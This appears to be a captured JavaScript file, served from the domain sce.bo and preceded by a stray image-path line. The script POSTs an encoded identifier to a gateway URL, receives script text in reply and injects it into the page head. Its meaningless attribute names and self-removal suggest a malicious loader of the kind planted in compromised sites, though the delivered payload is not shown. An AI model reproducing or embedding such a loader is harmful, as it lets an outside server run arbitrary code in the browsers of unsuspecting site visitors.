

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: 261
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://sce.bo/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","RDdKXUt1MlHU4+jGsvYgYU5mdExZNUx4UkYydFpFKzVmb1l3TWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();